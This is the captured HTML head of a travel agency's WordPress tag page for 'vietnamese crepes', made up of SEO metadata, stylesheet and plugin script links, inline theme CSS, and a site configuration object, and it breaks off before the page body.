

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://antoursvietnam.com/tag/vietnamese-crepes/
body_size: 41673
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1 , user-scalable=0">
    <meta name="theme-color" content="#0066a5"/>
    <meta http-equiv="x-ua-compatible" content="IE=edge">
            <meta name="traveler" content="3.2.7"/>      <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://antoursvietnam.com/xmlrpc.php">
        
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>vietnamese crepes - AN Tours Vietnam</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Awght%40400%3B500%3B700&#038;ver=6.9&#038;display=swap" rel="preload">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=DM%20Sans%3Aregular%2Citalic%2C500%2C700%2C500italic%2C700italic%7CPoppins%3A400%2C500%2C600&#038;subset=latin-ext%2Clatin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css2?family=DM+Sans%3Awght%40400%3B500%3B700&#038;ver=6.9&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Awght%40400%3B500%3B700&#038;ver=6.9&#038;display=swap"></noscript>
<link href="https://fonts.googleapis.com/css?family=DM%20Sans%3Aregular%2Citalic%2C500%2C700%2C500italic%2C700italic%7CPoppins%3A400%2C500%2C600&#038;subset=latin-ext%2Clatin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=DM%20Sans%3Aregular%2Citalic%2C500%2C700%2C500italic%2C700italic%7CPoppins%3A400%2C500%2C600&#038;subset=latin-ext%2Clatin&#038;display=swap"></noscript>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="vietnamese crepes - AN Tours Vietnam" />
<meta property="og:url" content="https://antoursvietnam.com/tag/vietnamese-crepes/" />
<meta property="og:site_name" content="AN Tours Vietnam" />
<meta property="article:publisher" content="https://www.facebook.com/antoursvietnam" />
<meta property="og:image" content="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-Tours-Experiences-Vietnam-Travel.jpg" />
<meta property="og:image:secure_url" content="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-Tours-Experiences-Vietnam-Travel.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="518" />
<meta property="og:image:alt" content="AN Tours Vietnam - Tours &amp; Experiences - Vietnam Travel" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="vietnamese crepes - AN Tours Vietnam" />
<meta name="twitter:site" content="@https://twitter.com/antoursvietnam" />
<meta name="twitter:image" content="https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/AN-Tours-Vietnam-Tours-Experiences-Vietnam-Travel.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://antoursvietnam.com/#place","address":{"@type":"PostalAddress","addressCountry":"Vietnam"}},{"@type":"TravelAgency","@id":"https://antoursvietnam.com/#organization","name":"AN Tours Vietnam","url":"https://antoursvietnam.com","sameAs":["https://www.facebook.com/antoursvietnam","https://twitter.com/https://twitter.com/antoursvietnam","https://www.youtube.com/@antoursvietnam","https://www.instagram.com/antoursvietnam/","https://www.pinterest.com/antoursvietnam/","https://substack.com/profile/166043651-an-tours-vietnam","https://www.tiktok.com/@antoursvietnam","https://social.msdn.microsoft.com/profile/an%20tours%20vietnam/","https://www.linkedin.com/company/an-tours-vietnam/"],"email":"info@antoursvietnam.com","address":{"@type":"PostalAddress","addressCountry":"Vietnam"},"logo":{"@type":"ImageObject","@id":"https://antoursvietnam.com/#logo","url":"https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/Logo-AN-Tours-Vietnam-mobile-version-scaled.webp","contentUrl":"https://cdn.antoursvietnam.com/wp-content/uploads/2022/04/Logo-AN-Tours-Vietnam-mobile-version-scaled.webp","caption":"AN Tours Vietnam","inLanguage":"en-US","width":"100","height":"100"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 00:00-24:00"],"location":{"@id":"https://antoursvietnam.com/#place"},"image":{"@id":"https://antoursvietnam.com/#logo"},"telephone":"+84706666520"},{"@type":"WebSite","@id":"https://antoursvietnam.com/#website","url":"https://antoursvietnam.com","name":"AN Tours Vietnam","alternateName":"AN Tours Vietnam","publisher":{"@id":"https://antoursvietnam.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://antoursvietnam.com/tag/vietnamese-crepes/#webpage","url":"https://antoursvietnam.com/tag/vietnamese-crepes/","name":"vietnamese crepes - AN Tours Vietnam","isPartOf":{"@id":"https://antoursvietnam.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='https://cdn.antoursvietnam.com' />
<link rel="alternate" type="application/rss+xml" title="AN Tours Vietnam &raquo; Feed" href="https://antoursvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AN Tours Vietnam &raquo; Comments Feed" href="https://antoursvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AN Tours Vietnam &raquo; vietnamese crepes Tag Feed" href="https://antoursvietnam.com/tag/vietnamese-crepes/feed/" />
<link rel="alternate" type="application/rss+xml" title="AN Tours Vietnam &raquo; Stories Feed" href="https://antoursvietnam.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768228921' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-woo-product-grid-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=1768228921' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='sr7css-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/css/sr7.css?ver=1768228921' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768228921' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768228921' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768228921' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768228921' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdn.antoursvietnam.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767541555' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://antoursvietnam.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='eael-23602-css' href='https://cdn.antoursvietnam.com/wp-content/uploads/essential-addons-elementor/eael-23602.css?ver=1742549816' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cdn.antoursvietnam.com/wp-content/uploads/elementor/css/post-7.css?ver=1767541552' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='background-music-for-elementor-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/background-music-for-elementor/assets/css/background-music-elementor.css?ver=1768228921' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/css/sweetalert2.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/fonts/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='daterangepicker-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/ion.rangeSlider/css/ion.rangeSlider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-skinHTML5-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/ion.rangeSlider/css/ion.rangeSlider.skinHTML5.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='single-hotel-detail-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/css/single-hotel-detail.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-line-awesome-css-css' href='https://antoursvietnam.com/wp-content/cache/min/1/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v3/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-hotelv2-main-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/inc/modules/layouts/elementorv2/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='layout-font-icon-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/inc/modules/layouts/cores/assets/css/traveler-icon.css?ver=6.9' type='text/css' media='all' />

<link rel='stylesheet' id='layout-main-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/inc/modules/layouts/cores/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-style-css' href='https://antoursvietnam.com/wp-content/plugins/traveler-smart-search/vue/spa/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://antoursvietnam.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://antoursvietnam.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768228922' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768228922' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://antoursvietnam.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-widget-style-css' href='https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/traveler-layout-essential-for-elementor/assets/css/main.css?ver=1768228922' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=1768228922" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://antoursvietnam.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/js/sr7.js?ver=1768228923" id="sr7-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var list_location = {"list":"\"\""};
var st_params = {"theme_url":"https://cdn.antoursvietnam.com/wp-content/themes/traveler","locale_fullcalendar":"en","caculator_price_single_ajax":"on","site_url":"https://antoursvietnam.com","load_price":"https://antoursvietnam.com","ajax_url":"https://antoursvietnam.com/wp-admin/admin-ajax.php","loading_url":"https://antoursvietnam.com/wp-admin/images/wpspin_light.gif","st_search_nonce":"05c6b5fad0","facebook_enable":"on","facbook_app_id":" 191209358172852","booking_currency_precision":"2","thousand_separator":".","decimal_separator":",","currency_symbol":"$","currency_position":"left","currency_rtl_support":"","free_text":"Free","date_format":"dd/mm/yyyy","date_format_calendar":"dd/mm/yyyy","time_format":"24h","mk_my_location":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/img/my_location.png","locale":"en_US","header_bgr":"","text_refresh":"Refresh","date_fomat":"DD/MM/YYYY","text_loading":"Loading...","text_no_more":"No More","weather_api_key":"a82498aa9918914fa4ac5ba584a7e623","no_vacancy":"No vacancies","unlimited_vacancy":"Unlimited","a_vacancy":"a vacancy","more_vacancy":"vacancies","utm":"https://shinetheme.com/utm/utm.gif","_s":"5b7326ac5c","mclusmap":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/icon_map/ico_gruop_location.svg","icon_contact_map":"https://cdn.antoursvietnam.com/wp-content/themes/traveler/v2/images/markers/ico_location_3.png","text_adult":"Adult","text_adults":"Adults","text_child":"Children","text_childs":"Childrens","text_price":"Price","text_origin_price":"Origin Price","text_unavailable":"Not Available ","text_available":"Available ","text_adult_price":"Adult Price ","text_child_price":"Child Price ","text_infant_price":"Infant Price","text_update":"Update ","token_mapbox":"pk.eyJ1IjoidGhvYWluZ28iLCJhIjoiY2p3dTE4bDFtMDAweTQ5cm5rMXA5anUwMSJ9.RkIx76muBIvcZ5HDb2g0Bw","text_rtl_mapbox":"","st_icon_mapbox":"https://i.imgur.com/MK4NUzI.png","text_use_this_media":"Use this media","text_select_image":"Select Image","text_confirm_delete_item":"Are you sure want to delete this item?","text_process_cancel":"You cancelled the process","start_at_text":"Start at","end_at_text":"End at"};
